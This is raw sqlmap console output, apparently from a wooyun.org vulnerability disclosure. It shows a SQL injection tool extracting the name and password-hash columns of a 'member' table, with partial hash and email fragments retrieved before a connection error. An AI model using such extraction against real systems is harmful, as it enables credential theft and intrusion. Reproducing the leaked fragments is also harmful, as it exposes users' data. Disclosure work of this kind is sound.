 [03:54:20] [INFO] fetching columns 'name, passwd' for table 'member' in database
'ollin'
[03:54:20] [INFO] resumed: 2
[03:54:20] [INFO] resumed: name
[03:54:20] [INFO] resumed: passwd
[03:54:20] [INFO] fetching entries of column(s) 'name, passwd' for table 'member
' in database 'ollin'
[03:54:20] [INFO] fetching number of column(s) 'name, passwd' entries for table
'member' in database 'ollin'
[03:54:20] [INFO] resumed: 513
[03:54:20] [INFO] resumed: 695
[03:54:20] [INFO] resumed: 695
[03:54:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[03:54:20] [INFO] retrieved:
[03:54:31] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[03:54:31] [INFO] resuming partial value: a258dd8
[03:54:31] [INFO] retrieved: 5f006a5f21ea84889d13ed97c
[03:59:15] [INFO] retrieved: 456@gmail.com
[04:01:30] [INFO] retrieved: 78d397c629
[04:03:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
www.wooyun.org
7a2f8382f